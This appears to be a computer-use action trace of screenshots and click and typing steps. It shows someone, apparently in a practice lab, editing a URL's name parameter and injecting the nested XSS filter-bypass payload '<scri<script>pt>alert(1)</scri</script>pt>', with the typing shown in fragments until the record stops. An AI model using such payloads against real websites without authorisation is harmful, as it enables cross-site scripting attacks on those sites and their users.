
mouse_move(405, 82)

double_click(285, 47)

left_click(312, 47)

mouse_move(295, 14)

Step: Close the page source tab and edit the URL, trimming the name value to '<'
left_click(391, 15)

left_click(286, 47)

Step: Load the nested payload <scri<script>pt>alert(1)</scri</script>pt> and dismiss the resulting alert
type("script>")

type("pt>")

type("al")

type("ert()")

type("/sc")

type("i")
